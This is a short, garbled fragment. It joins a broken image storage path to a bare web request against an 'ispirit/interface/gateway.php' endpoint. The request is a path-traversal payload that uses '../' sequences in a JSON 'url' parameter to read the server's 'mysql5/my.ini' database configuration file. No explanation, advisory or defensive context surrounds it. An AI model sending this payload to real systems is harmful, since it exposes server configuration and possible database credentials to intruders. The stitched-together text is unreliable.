 ip/ispirit/interface/gateway.php?json={"url":"/general/../../mysql5/my.ini"}